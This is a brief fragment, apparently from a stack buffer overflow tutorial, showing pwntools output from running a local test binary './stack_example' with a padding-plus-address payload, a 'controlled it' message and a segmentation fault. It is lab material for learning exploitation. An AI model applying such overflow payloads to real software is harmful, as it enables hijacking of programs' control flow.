 [+] Starting local process './stack_example': pid 1659
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaaaaabbbb\x86\x91\x0
You Hava already controlled it.
[*] Got EOF while reading in interactive
$
[*] Process './stack_example' stopped with exit code -11 (SIGSEGV) (pid 1659)
[*] Got EOF while sending in interactive